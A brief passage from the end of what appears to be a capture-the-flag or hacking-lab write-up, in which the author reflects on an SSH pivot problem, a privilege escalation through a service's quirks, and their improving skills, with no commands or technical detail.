with my shell not allowing me to SSH to the next host. This is something I need to investigate further as I don’t understand what was wrong.
The privilege escalation taught me about the particular quirks of the service in use. Once I knew what needed to be done, the rest was easy. This box taught me a few new things but also made me aware that my skills are improving. I was able to quickly identify that something suspicious was going on. Anyway, this box was a blast. Thanks for the box.